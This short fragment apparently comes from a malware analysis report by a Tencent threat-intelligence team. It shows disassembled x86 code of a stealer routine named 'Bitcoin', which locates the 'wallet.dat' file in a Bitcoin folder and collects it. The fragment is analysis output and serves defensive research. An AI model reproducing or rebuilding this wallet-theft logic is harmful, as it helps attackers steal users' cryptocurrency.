 Bitcoin proc near ; DATA XREF: .data:vt_
var_4 = dword ptr -4
arg_0 = dword ptr 8
push ebp
mov ebp, esp
add esp, 0FFFFFFFCh
push 0
push 61h
push [ebp+arg_0]
call writehdr
mov [ebp+var_4], eax
push 0BEEF0000h ; int
push offset aWallet_dat ; "wallet.dat"
push offset aBitcoin ; "\\Bitcoin"
push [ebp+arg_0] ; int
call getfileinfo
push [ebp+var_4]
push [ebp+arg_0]
call writearraysize
leave
retn 4
Bitcoin endp
REEBUF
腾讯御见威胁情报中心